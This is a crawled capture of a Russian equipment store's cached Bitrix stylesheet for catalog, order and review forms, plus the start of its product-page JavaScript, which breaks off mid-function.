content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_7e05bf1d243cb5c35e4fa778b58118b8/page_7e05bf1d243cb5c35e4fa778b58118b8_v1.css?176887310526003
body_size: 3778
content:


/* Start:/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?17465222745887*/
.filter-page-wrap{
	float: left;
	margin-top: 16px;
	padding: 0 0 0 20px;
}
.dgu-section-element-text{
	margin-top: 30px;
	padding: 10px;
	border-radius: 4px;
	border: 1px solid #346699;
}
.catalog-detail-property-hidden-box {
	display: none;
}
.catalog-detail-property-btn{
	background: #346699;
	transition: 0.2s;
	height: 30px;
	float: left;
	color: #fff;
	line-height: 30px;
	border-radius: 4px;
	margin: 10px 0 0 -75px;
	left: 50%;
	width: 150px;
	position: relative;
	text-align: center;
	cursor: pointer;
}
.catalog-detail-property-btn:hover{
	background:#575b71;
}
.catalog-detail-property-btn span:last-child{display:none}

.catalog-detail-pictures .more_photo {
	padding: 0px 20px;
	box-sizing: border-box;
}
.catalog-detail-pictures .more_photo ul li {
	margin-bottom: 0;
}
.more_photo > ul{width:390px}
.more_photo .owl-prev,
.more_photo .owl-next{
	height: 90px;
	width: 20px;
	position: absolute;
	top: 0;
	text-indent: -999px;
	overflow: hidden;
}
.more_photo .owl-prev:after,
.more_photo .owl-next:after{
	content: '';
	position: absolute;
	border-top: 1px solid #214060;
	border-left: 1px solid #214060;
	width: 10px;
	height: 10px;
	top: 39px;
}
.more_photo .owl-prev{
	left:-20px
}
.more_photo .owl-next{
	right:-20px;
}
.more_photo .owl-prev:after{
	left: 3px;
	transform: rotate(-45deg);
}
.more_photo .owl-next:after{
	right:3px;
	transform: rotate(135deg);
}
.description_item {
	margin: 20px 0 0;
	line-height: 18px;
	min-height: 160px;
}
.description_image {
	display: flex;
	float: left;
	border: 1px solid #ddd;
	margin: 0 20px 20px 0;
}
.description_image img{display:block;}
.description_title {
	font-weight: bold;
	font-size: 14px;
}
.catalog-detail .column.four{
width:50%;
}

@media screen and (max-width: 787px){
	.more_photo > ul {
		width: 100%;
	}
}
.btn_buy.apuo {
	background: #8184a1 !important;
}
.btn_buy.apuo.btn_leftalign{
	text-align: left !important;
	padding-left: 18px;
	background:#6799cc !important;
	border-color:#6799cc;
}
.btn_buy.apuo:hover, .btn_buy.apuo:focus {
	background-color: #575b71 !important;
}
.fa-lease{
width: 26px;
	height: 20px;
	vertical-align: middle;
	margin-top: -3px !important;
	opacity: 0.6;
	background: url([data-uri]) 50% 50% no-repeat;
}
a:hover .fa-lease{opacity:1}

.catalog-detail .ps_catalog_tags {
	margin: 0;
	float: left;
	width: 100%;
}
.catalog-detail .ps_catalog_tags ul{
	justify-content: center;
	width: 100%;
}

.catalog-detail-pgroups-container{
/*	display:none*/
}
.catalog-detail-pgroups-title{
	margin: 0 0 20px;
}
.catalog-detail-pgroups-title h2{
	font-size: 18px;
	font-weight: 600;
	color: #575b71;
}
.catalog-detail-pgroups{
/*	column-count: 2;
	column-width: 470px;
	column-gap: 18px;
	column-fill: auto;*/
	display:flex;
	justify-content:space-between;
	align-items: baseline;
}
.catalog-detail-pgroups-col{
	column-width: 470px;
}
.catalog-detail-pgroup{
	border: 1px solid #dee0ed;
	margin-bottom: -1px;
	padding: 0 0 17px;
	width: 100%;
	box-sizing: border-box;
/*	break-inside: avoid;
	break-after: auto;
	break-before: avoid;*/
}
.catalog-detail-pgroup .h4{
	color: #fff;
	background: #346699;
	padding: 6px 15px 7px;
	box-sizing: border-box;
	font-weight: bold;
	font-size: 14px;
	margin: -1px -1px 10px -1px;
}
.catalog-detail-pgroup-item{
	display: flex;
	border-bottom: 1px dotted #dee0ee;
	justify-content: space-between;
	margin: 0 10px 6px;
	position: relative;
}
.catalog-detail-pgroup-item .name{
	background: #fff;
	padding: 5px;
	margin-bottom: -8px;
}
.catalog-detail-pgroup-item .val{
	background: #fff;
	padding: 5px;
	margin-bottom: -8px;
}
.catalog-detail-pgroups-btn{
	background: #346699;
	transition: 0.2s;
	height: 30px;
	float: right;
	color: #fff;
	line-height: 30px;
	border-radius: 4px;
	margin: 10px 0 0;
	width: 150px;
	position: relative;
	text-align: center;
	cursor: pointer;
}
@media screen and (max-width: 1013px){
.catalog-detail-pgroups{
	column-count: initial;
	column-width: initial;
}
}
@media screen and (max-width: 640px){
.catalog-detail-properties{
	display:none;
}
	.element-iblock-section-id-119 .catalog-detail-properties{
		display: block;
	}
.catalog-detail-pgroups-container{
	display:block;
}	
.catalog-detail-pgroups{
	margin: 0 -10px;
}
.catalog-detail-pgroup{
	border: 0;
	margin-bottom: 0;
	
	padding-bottom: 2px;
}
.catalog-detail-pgroup.open{
	padding-bottom: 17px;
}
.catalog-detail-pgroup .h4{
	position:relative;
	padding: 11px 15px 12px;
	
	margin: 0;
}
.catalog-detail-pgroup.open .h4{
	margin-bottom: 10px;
}
.catalog-detail-pgroup .h4:after{
	content:'';
	width:7px;
	height:7px;
	transform:rotate(45deg);
	border-right:1px solid #fff;
	border-bottom:1px solid #fff;
	position:absolute;
	right:20px;
	top:15px;
	transition:0.2s;
}
.catalog-detail-pgroup.open .h4:after{
	transform:rotate(225deg);
	top:18px;
}
.catalog-detail-pgroup .catalog-detail-pgroup-item{
	height: 0;
	opacity: 0;
	margin: 0 10px;
	border: 0;
	transition:0.2s;
}
.catalog-detail-pgroup.open .catalog-detail-pgroup-item{
	height:auto;
	opacity:1;
	margin: 0 10px 6px;
	border-bottom: 1px dotted #dee0ee;
}
.catalog-detail-pgroups-btn {
	display:none;
}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/.default/style.css?14798484003555*/
.ask_price { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.ask_price .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.ask_price .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.ask_price .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.ask_price .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.ask_price form.new_ask_price_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.ask_price span#echo_ask_price_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.ask_price .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.ask_price .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.ask_price .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.ask_price .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 input[name="ask_price_captcha_word"] {
	width:100px;
	float:left;
}

.ask_price .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.ask_price div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.ask_price div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.ask_price {
		width:auto;
		margin:0px;
	}

	.ask_price .info {
		display:none;
		visibility:hidden;
	}

	.ask_price form.new_ask_price_form {
		padding:12px;
	}

	.ask_price .row {
		margin:0px 0px 3px 0px;
	}

	.ask_price .row .span1 {
		width:89px;
		font-size:12px;
	}

	.ask_price .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.ask_price .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.ask_price .row .span2 input[name="ask_price_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.ask_price .row .span2 img{
		height:27px;
		float:left;
	}

	.ask_price div.submit {
		margin:6px 0px 0px 0px;
	}

	.ask_price div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/order/style.css?14798484003427*/
.order { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.order .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.order .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.order .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.order .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.order form.new_order_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.order span#echo_order_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.order .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.order .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.order .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.order .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 input[name="order_captcha_word"] {
	width:100px;
	float:left;
}

.order .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.order div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.order div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.order {
		width:auto;
		margin:0px;
	}

	.order .info {
		display:none;
		visibility:hidden;
	}

	.order form.new_order_form {
		padding:12px;
	}

	.order .row {
		margin:0px 0px 3px 0px;
	}

	.order .row .span1 {
		width:89px;
		font-size:12px;
	}

	.order .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.order .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.order .row .span2 input[name="order_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.order .row .span2 img{
		height:27px;
		float:left;
	}

	.order div.submit {
		margin:6px 0px 0px 0px;
	}

	.order div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/buy.one.click/templates/.default/style.css?14798484003364*/
.boc { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.boc .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.boc .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.boc .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.boc .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.boc form.new_boc_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.boc span#echo_boc_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.boc .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.boc .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.boc .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.boc .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 input[name="boc_captcha_word"] {
	width:100px;
	float:left;
}

.boc .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.boc div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.boc div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.boc {
		width:auto;
		margin:0px;
	}

	.boc .info {
		display:none;
		visibility:hidden;
	}

	.boc form.new_boc_form {
		padding:12px;
	}

	.boc .row {
		margin:0px 0px 3px 0px;
	}

	.boc .row .span1 {
		width:89px;
		font-size:12px;
	}

	.boc .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.boc .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.boc .row .span2 input[name="boc_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.boc .row .span2 img{
		height:27px;
		float:left;
	}

	.boc div.submit {
		margin:6px 0px 0px 0px;
	}

	.boc div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}	
}
/* End */


/* Start:/local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css?14798484002829*/
.notify { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.notify .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.notify .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.notify .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.notify .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.notify .new_notify_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.notify #popup_n_error {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.notify .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.notify .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.notify .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.notify .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.notify .row .span2 input[name="popup_captcha_word"] {
	width:100px;
	float:left;
}

.notify .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.notify div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.notify div.submit button{
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.notify {
		width:auto;
		margin:0px;
	}

	.notify .info {
		display:none;
		visibility:hidden;
	}

	.notify .new_notify_form {
		padding:12px;
	}

	.notify .row {
		margin:0px 0px 3px 0px;
	}

	.notify .row .span1 {
		width:89px;
		font-size:12px;
	}

	.notify .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}	

	.notify .row .span2 input[name="popup_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.notify .row .span2 img{
		height:27px;
		float:left;
	}

	.notify div.submit {
		margin:6px 0px 0px 0px;
	}

	.notify div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/catalog.comments/templates/.default/style.css?17544862035653*/
.reviews-collapse {
	margin:0px 0px 20px 10px;
	padding:0px;
}

.reviews-collapse a.reviews-collapse-link {
	height:27px;
	display:table;
	margin:0px;
	padding:0px 12px;
	line-height:1.3;
}

.reviews-collapse a.reviews-collapse-link i,
.reviews-collapse a.reviews-collapse-link span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-collapse a.reviews-collapse-link i{
	padding:0px 7px 0px 0px;
}


/***REVIEWS LIST***/
.comment {
	width:100%;
	float:left;
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:1px dotted #dee0ee;
}

.comment .userpic {
	width:57px;
	height:57px;
	float:left;
	margin:0px 10px;
	padding:0px;
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.comment .userpic img {
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.comment .text {
	width:879px;
	float:left;
}

@media screen and (max-width:1253px) {
	.comment .text {
		width:639px;
	}
}

.comment_name { 
	font-size:14px;
	font-weight:700;
	color:#575b71; 
	margin:0px; 
	padding:0px 5px 0px 0px; 
}

.comment_date { 
	font-size:11px;
	color:#a0a4bc; 
}

.comment_text { 
	width:100%;
	display:block;
	margin:10px 0px 0px 0px;
	padding:0px;
}


/***ADD REVIEW FORM***/
.review { 
	width:714px; 
	margin:0px 0px 0px -357px;
	padding:0px;
}

.review .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.review .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.review .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.review .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.review form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.review span#echo_comment_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.review .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.review .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.review .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.review .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.review .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:122px;
	min-height:122px;
	max-height:122px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}
.review .row .span2 input {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:30px;
	min-height:30px;
	max-height:30px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}
.review .row .span2 input[name="comment_captcha_word"] {
	width:200px;
	float:left;
}

.review .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.review div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.review div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}

.review span.must_auth {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}


/***240px***/
@media screen and (max-width:787px) {
	.review {
		width:auto;
		margin:0px;
	}

	.review .info {
		display:none;
		visibility:hidden;
	}

	.review form.new_comment_form {
		padding:12px;
	}

	.review .row {
		margin:0px 0px 3px 0px;
	}

	.review .row .span1 {
		width:89px;
		font-size:12px;
	}

	.review .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.review .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.review .row .span2 input[name="comment_captcha_word"] {
		width:100px;
		margin:0px 3px 3px 0px;
	}

	.review .row .span2 img{
		height:27px;
		float:left;
	}

	.review div.submit {
		margin:6px 0px 0px 0px;
	}

	.review div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */
/* /local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?17465222745887 */
/* /local/components/altop/ask.price/templates/.default/style.css?14798484003555 */
/* /local/components/altop/ask.price/templates/order/style.css?14798484003427 */
/* /local/components/altop/buy.one.click/templates/.default/style.css?14798484003364 */
/* /local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css?14798484002829 */
/* /local/components/altop/catalog.comments/templates/.default/style.css?17544862035653 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dgufregat.ru/bitrix/cache/js/s1/elektro_flat_copy/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad_v1.js?176887321332830
body_size: 5963
content:

; /* Start:"a:4:{s:4:"full";s:127:"/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js?158339838026608";s:6:"source";s:111:"/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var js_offer_text_start = false;


(function (window) {

	if(!!window.JCCatalogElement) {
		return;
	}

	window.JCCatalogElement = function (arParams) {
		this.productType = 0;

		this.config = {
			useCatalog: true,
		};

		this.currentIsSet = false;
		this.updateViewedCount = false;

		this.visual = {
			ID: '',
			PICT_ID: '',
			PRICE_ID: '',
			BUY_ID: '',
			DELAY_ID: '',
			ARTICLE_ID: '',
			CONSTRUCTOR_ID: '',
			STORE_ID: '',
		};

		this.product = {
			name: '',
			id: 0,
		};
		
		this.offersView = null;
		this.offers = [];
		this.offerNum = 0;
		this.treeProps = [];
		this.obTreeRows = [];
		this.selectedValues = {};
		this.selectProps = [];
		this.obSelectRows = [];
		
		this.obProduct = null;
		this.obPict = null;
		this.obPrice = null;
		this.obBuy = null;
		this.obDelay = null;
		this.obArticle = null;
		this.obTree = null;
		this.obSelect = null;
		this.obConstructor = null;
		this.obStore = null;
		
		this.viewedCounter = {
			path: '/bitrix/components/bitrix/catalog.element/ajax.php',
			params: {
				AJAX: 'Y',
				SITE_ID: '',
				PRODUCT_ID: 0,
				PARENT_ID: 0
			}
		};

		this.errorCode = 0;

		if(typeof arParams === 'object') {
			this.params = arParams;
			this.initConfig();

			switch(this.productType) {
				case 0:// no catalog
				case 1://product
				case 2://set
					this.initProductData();
					break;
				case 3://sku
					this.initOffersData();
					break;
				default:
					this.errorCode = -1;
			}
		}
		if(0 === this.errorCode) {
			BX.ready(BX.delegate(this.Init,this));
		}
		this.params = {};
	};

	window.JCCatalogElement.prototype.Init = function() {
		var i = 0,
		strPrefix = '',
		selPrefix = '',
		TreeItems = null;
		SelectItems = null;

		this.obProduct = BX(this.visual.ID);
		if(!this.obProduct) {
			this.errorCode = -1;
		}

		if(3 === this.productType) {
			if("LIST" !== this.offersView) {
				this.obPict = BX(this.visual.PICT_ID);
				if(!this.obPict && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obPrice = BX(this.visual.PRICE_ID);
				if(!this.obPrice && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obBuy = BX(this.visual.BUY_ID);
				if(!this.obBuy && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obDelay = BX(this.visual.DELAY_ID);
				if(!this.obDelay && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obArticle = BX(this.visual.ARTICLE_ID);
				if(!this.obArticle && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obConstructor = BX(this.visual.CONSTRUCTOR_ID);
				if(!this.obConstructor && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obStore = BX(this.visual.STORE_ID);
				if(!this.obStore && this.config.useCatalog) {
					this.errorCode = -16;
				}

				if(!!this.visual.TREE_ID) {
					this.obTree = BX(this.visual.TREE_ID);
					if(!this.obTree) {
						this.errorCode = -256;
					}
					strPrefix = this.visual.TREE_ITEM_ID;
					for(i = 0; i < this.treeProps.length; i++) {
						this.obTreeRows[i] = {
							LIST: BX(strPrefix+this.treeProps[i].ID+'_list'),
							CONT: BX(strPrefix+this.treeProps[i].ID+'_cont')
						};
						if(!this.obTreeRows[i].LIST || !this.obTreeRows[i].CONT) {
							this.errorCode = -512;
							break;
						}
					}
				}
			}
		}

		if(!!this.visual.SELECT_PROP_ID) {
			this.obSelect = BX(this.visual.SELECT_PROP_ID);
			if(!this.obSelect && this.config.useCatalog) {
				this.errorCode = -256;
			}
			selPrefix = this.visual.SELECT_PROP_ITEM_ID;
			for(i = 0; i < this.selectProps.length; i++) {
				this.obSelectRows[i] = BX(selPrefix+this.selectProps[i].ID);
				if(!this.obSelectRows[i]) {
					this.errorCode = -512;
					break;
				}
			}
		}
				
		if(0 === this.errorCode) {
			switch(this.productType) {
				case 0://no catalog
				case 1://product
				case 2://set
					if(!!this.obSelect) {
						SelectItems = BX.findChildren(this.obSelect, {tagName: 'li'}, true);
						if(!!SelectItems && 0 < SelectItems.length) {
							for(i = 0; i < SelectItems.length; i++) {
								BX.bind(SelectItems[i], 'click', BX.delegate(this.SelectProp, this));
							}
							this.SetSelectCurrent();
						}						
					}
					break;
				case 3://sku
					if("LIST" !== this.offersView) {
						TreeItems = BX.findChildren(this.obTree, {tagName: 'li'}, true);
						if(!!TreeItems && 0 < TreeItems.length) {
							for(i = 0; i < TreeItems.length; i++) {
